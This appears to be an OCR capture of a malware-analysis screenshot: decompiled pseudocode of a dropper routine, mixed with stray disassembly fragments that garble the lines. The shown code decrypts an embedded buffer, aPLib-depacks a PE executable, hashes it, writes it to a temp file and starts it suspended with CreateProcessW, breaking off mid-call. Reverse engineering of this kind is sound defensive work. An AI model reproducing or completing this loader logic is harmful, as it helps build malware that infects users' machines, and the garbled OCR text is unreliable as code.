 ush e 61 image_name = get_image_name();
ush [ 62 wcscpy(named_pipe_buffer.main_image_name, image_name);
all m 63 memset(&tempFileProcessInformation, 0, sizeof(tempFileProcessInformation));
ov [ 64 memset(&StartupInfo, 0, sizeof(StartupInfo));
mp [ 65 StartupInfo.cb = 68;
nz s 66 exe_buffer = cust_decrypt_wrapper(enc_buf);
mp l 67 if ( exe_buffer )
--------- 68 {
69 decompressed_pe = (DWORD *)allocate_mem(54264);
70 if ( decompressed_pe )
ush 0 71 {
ush 2 72 length = do_aplib_depack((unsigned int)&savedregs, exe_buffer, decompressed_pe);
ea e 73 v6 = length;
ush e 74 if ( length != -1 )
ush 0 75 {
all [ 76 md5_exe = (LPCWSTR)md5_as_format_hex_string((int)decompressed_pe, length);
ea e 77 if ( md5_exe )
ush e 78 {
ush 0 79 SHGetSpecialFolderPathW(0, pszPath, 35, 0);
ush 0 80 GetTempFileNameW(pszPath, 0, 0, TempFileName);
ea e 81 hFile = CreateFileW(TempFileName, 0x40000000u, 0, 0, 2u, 0x180u, 0);
ush e 82 if ( hFile != (HANDLE)-1 )
all [ 83 {
ush 0 84 if ( WriteFile(hFile, decompressed_pe, v6, &NumberOfBytesWritten, 0) )
ush 1 85 {
ush 2 86 NtClose(hFile);
ush 0 87 v7 = TempFileName;
ush 0 88 CommandLine = 34;
ush 4 89 for ( i = &v16; ; ++i )
ea e 90 {
ush e 91 v9 = *v7++;
all [ 92 if ( !v9 )
ov [ 93 break;
mp [ 94 *i = v9;
nz s 95 }
mp l 96 *(_DWORD *)i = 34;
--------- 97 if ( CreateProcessW(
98 TempFileName,
99 &CommandLine,
ush 0 100 0,
ea e 101 0,
ush e 102 1,
ush e 103 CREATE_SUSPENDED,
ush [ 104 0,
ush e 105 pszPath